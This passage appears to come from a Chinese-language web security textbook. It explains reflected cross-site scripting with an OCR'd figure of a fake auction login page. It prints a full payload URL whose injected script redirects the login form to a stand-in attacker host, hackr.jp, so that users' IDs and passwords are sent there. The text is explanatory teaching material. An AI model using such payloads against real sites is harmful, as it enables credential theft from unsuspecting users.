 http://example.jp/login?ID="><script>var+f=document⇒
.getElementById("login");+f.action="http://hackr.jp/pwget";+f.method=⇒
"get";</script><span+s="
浏览器打开该 URI 后，直观感觉没有发生任何变化，但设置好的
脚本却偷偷开始运行了。当用户在表单内输入 ID 和密码之后，就会直
接发送到攻击者的网站（也就是 hackr.jp），导致个人登录信息被窃取。
http://example.jp/login?ID="><scr...
表面上没有变化但脚
本已运行
E! 拍卖会
ID yama
PW
登录
表单填写完毕后就直
接把ID及密码发送到
攻击者的网站
之后，ID 及密码会传给该正规网站，而接下来仍然是按正常登录
步骤，用户很难意识到自己的登录信息已遭泄露。